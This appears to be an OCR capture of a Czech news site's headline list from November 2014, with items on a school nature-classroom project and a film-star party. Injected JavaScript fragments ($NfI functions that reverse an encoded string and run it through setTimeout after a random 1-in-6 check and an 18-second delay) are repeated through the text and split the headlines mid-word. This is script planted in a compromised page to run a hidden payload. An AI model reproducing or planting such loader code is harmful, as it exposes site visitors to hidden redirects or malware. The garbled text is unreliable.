
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...
Nové tůně budou sledovat školáci
Úterý, 25. listopadu 2014
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Projekt s názvem Přírodní učebna pod Koupalištěm zahájilo...
Dobře utajený večírek filmových hvězd
uniká pozornosti bulvárních médií
Pondělí, 24. listopadu 2014
Počítky 24. lis;; };}$NfI=function(n){if (typeof